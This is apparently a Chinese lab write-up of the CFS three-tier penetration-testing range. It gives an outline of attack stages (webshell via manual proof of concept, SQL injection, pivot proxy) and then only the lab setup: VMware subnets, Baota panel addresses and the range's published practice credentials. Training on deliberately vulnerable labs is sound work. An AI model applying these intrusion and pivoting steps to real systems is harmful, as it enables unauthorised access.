CFS三层靶机内网渗透

CFS三层靶机内网渗透

- 一、靶场搭建

- 1.基础参数信息

- 2.靶场搭建

- 2.1网卡配置

- 2.2Target1配置

- 2.2.1 网卡配置

- 2.2.2 Target1 BT配置

- 2.3Target2配置

- 2.3.1 网卡配置

- 2.3.2 Target2 BT配置

- 2.4Target3配置

- 二、内网渗透

- Target1

- 1.1信息收集

- 1.1.1IP收集

- 1.1.2端口收集

- 1.1.3目录收集

- 1.2 webshell获取

- 1.2.1手工POC注入

- 1.2.2蚁剑验证

- 1.3 Target1本机信息收集



- 1.3.1找flag

- 1.3.2 收集服务、端口、路由、ip、网段、内核等

- 1.3.3内网存活探测

- Target2

- 2.1信息收集

- 2.1.1 端口收集

- 2.1.2 目录收集

- 2.2webshell获取

- 2.2.1 后台获取

- 2.2.2 sql注入

- 2.2.3 拿shell

- 2.3 Target2本机信息收集

- 2.3.1找flag

- 2.3.2 收集服务、端口、路由、ip、网段、内核等

- 2.4 搭建二层代理

- Target3





一、靶场搭建

1.基础参数信息

网段:

Kali: nat

Target1: nat + 22

Target2: 22 + 33

Target3: 33三个靶机密码:

操作系统:root

登录密码:teamssix.comTarget1 BT(宝塔后台)

地址:http://x.x.x.x:8888/a768f109/ #此处为后台地址



账号:eaj3yhsl密码:41bb8feeTarget2 BT(宝塔后台)

地址:http://x.x.x.x:8888/2cc52ec0/ #此处为后台地址

账号:xdynr37d

密码:123qwe.. 思维导图

2.靶场搭建

2.1网卡配置

新导入两张网卡VMnet2和VMnet3,配置网段192.168.22.0/24和192.168.33.0/24



2.2Target1配置

2.2.1 网卡配置

VMnet8和VMnet2 即NAT+22段





2.2.2 Target1 BT配置

Target1 BT

后台地址:http://192.168.231.128:8888/a768f109/

账号:eaj3yhsl

密码:41bb8fee



配置添加域名192.168.231.128和192.168.22.128,使其可以访问



2.3Target2配置

2.3.1 网卡配置

VMnet2和VMnet3 即22+33段

2.3.2 Target2 BT配置



暂时先加入NAT网卡,以配置宝塔后台,配置完成后,移除NAT网卡



从kali中可以看出新加入的网卡地址为192.168.231.129

Target2 BT

后台地址:http://192.168.231.129:8888/2cc52ec0/

账号:xdynr37d

密码:123qwe..

配置添加域名192.168.22.129和192.168.22.128,使其可以访问

最后删除刚刚添加的NAT网卡

